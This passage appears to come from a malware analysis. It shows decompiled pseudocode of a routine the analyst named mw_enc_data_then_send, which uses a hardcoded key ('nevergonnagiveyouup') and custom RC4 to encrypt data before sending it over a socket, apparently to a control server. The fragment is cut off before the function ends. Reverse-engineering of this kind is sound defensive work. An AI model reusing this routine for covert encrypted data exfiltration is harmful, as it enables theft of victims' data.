 BOOL __userpurge mw_enc_data_then_send@<eax>(int a1@<ecx>, int a2@<ebx>, int a3)
{
  char **ptr_enc_key; // esi
  int var_enc_key_len; // eax
  int v7; // ecx
  _BYTE *v8; // ecx
  BOOL v9; // ebx
  _BYTE *v10; // [esp-10h] [ebp-34h] BYREF
  _BYTE *v11; // [esp-Ch] [ebp-30h]
  int v12; // [esp-8h] [ebp-2Ch] BYREF
  int v13; // [esp-4h] [ebp-28h]
  LPVOID lpMem[2]; // [esp+10h] [ebp-14h] BYREF
  char *buf; // [esp+18h] [ebp-Ch] BYREF
  LPVOID ptr_enc_key_1; // [esp+1Ch] [ebp-8h] BYREF

  if ( *(a1 + 16) == -1 )
    return 0;
  ptr_enc_key = mw_lstrcpyA(&ptr_enc_key_1, a2, "nevergonnagiveyouup");
  lpMem[0] = 0;
  lpMem[1] = 0;
  var_enc_key_len = w_lstrlenA(ptr_enc_key);
  sub_4032D4(lpMem, *ptr_enc_key, var_enc_key_len);
  w_VirtualFree(ptr_enc_key_1);
  v13 = v7;
  v12 = v7;
  sub_4033E0(&v12, a3);
  v11 = v8;
  v10 = v8;
  sub_4033E0(&v10, lpMem);
  w_mw_rc4_customized(v10, v11, v12, v13);
  v9 = send(*(a1 + 16), buf, *(a3 + 4), 0) != -1;
  mw_heapfree(&buf);
  if ( lpMem[0] )
    w_HeapFree(lpMem[0]);
  return v9;